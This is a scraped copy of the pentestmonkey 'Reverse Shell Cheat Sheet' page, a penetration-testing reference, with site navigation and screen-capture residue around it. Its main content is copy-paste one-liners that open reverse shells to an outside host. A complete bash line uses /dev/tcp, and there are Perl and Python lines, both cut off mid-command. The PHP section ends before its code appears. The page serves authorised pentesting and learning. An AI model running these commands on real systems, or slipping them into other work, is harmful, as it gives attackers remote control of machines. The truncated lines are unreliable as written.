 Sign in
Reverse Shell Cheat Sheet | pentestmonkey
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll
probably want an interactive shell.
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute "/bin/sh -i" with "cmd.exe".
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234))
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
UE
a
Search
in
ENG
5:42:42 PM
4/19/2024